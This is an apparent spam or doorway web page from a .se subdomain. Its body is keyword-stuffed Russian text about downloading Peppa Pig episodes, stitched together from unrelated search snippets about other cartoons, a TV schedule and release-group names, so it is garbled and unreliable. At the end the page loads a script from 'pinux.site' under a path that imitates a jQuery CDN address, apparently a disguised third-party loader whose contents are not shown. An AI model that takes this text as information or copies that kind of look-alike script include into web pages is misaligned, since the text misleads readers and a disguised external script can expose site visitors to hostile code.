

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://queiquoowo.devrex.se/kko-svinka-peppa-1-sezon-1-seriya-skachat.html
body_size: 2226
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Свинка пеппа 1 сезон 1 серия скачать - queiquoowo.devrex.se</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">queiquoowo.devrex.se</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Свинка пеппа 1 сезон 1 серия скачать</h2>
                            </header>
                            <p>Смотреть Свинка Пеппа на русском онлайн или скачать все новые серии 2018 подряд бесплатно. Смотреть Фиксики онлайн или скачать все новые серии 2018 подряд бесплатно без остановки. Телепрограмма на компьютере, расписание телепередач на неделю с анонсами, скачать. Бесстыжие US 9x14 Coldfilm, 9x14 Alexfilm, 9x10-11 IdeaFilm, 9x13 Gears Media. 
Санёк 1 октября 2017 1 А кто нибудь прислушивался к тексту бабы яги в первой серии когда. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="kko-antiv.html">Антив</a></li>
                                <li><a href="kko-rebus-galla.html">Ребус галла</a></li>
                                <li><a href="kko-raspisanie-ekspress-ryazan-moskva-kazanskiy-vokzal.html">Расписание экспресс рязань москва казанский вокзал</a></li>
                                <li><a href="kko-kastaneda-kniga-3.html">Кастанеда книга 3</a></li>
                                <li><a href="kko-benchmark-processorov.html">Бенчмарк процессоров</a></li>
                                <li><a href="kko-perevod-margaret-barker.html">Перевод margaret barker</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Смотреть Свинка Пеппа на русском онлайн или скачать все.</li>
<li>Смотреть Фиксики онлайн или скачать все новые серии.</li>
<li>Телепрограмма на компьютере, скачать программу передач.</li>
<li>Бесстыжие / Бесстыдники (Shameless US) смотреть онлайн.</li>
<li>Мультфильм Домовенок Кузя смотреть онлайн бесплатно все.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kko-probel-mezhdu-znakom-nomera-i-cifroy-gost.html">Пробел между знаком номера и цифрой гост</a></li>
                                            <li><a href="kko-skachat-film-anzhelika-markiza-angelov-1964.html">Скачать фильм анжелика маркиза ангелов 1964</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kko-skachat-mp3-melodii-na-budilnik.html">Скачать mp3 мелодии на будильник</a></li>
                                            <li><a href="kko-slushat-audioknigi-kuzmina-nadezhda.html">Слушать аудиокниги кузьмина надежда</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kko-dogovor-arendy-kvartiry-obrazec-s-pechatyu-skachat.html">Договор аренды квартиры образец с печатью скачать</a></li>
                                            <li><a href="kko-grazhdanskoe-i-semeynoe-pravo-kievskoy-rusi-shpargalka.html">Гражданское и семейное право киевской руси шпаргалка</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kko-assassins-creed-syndicate-rutor-org.html">Assassins creed syndicate rutor org</a></li>
                                            <li><a href="kko-snyat-kod-s-pdf.html">Снять код с pdf</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
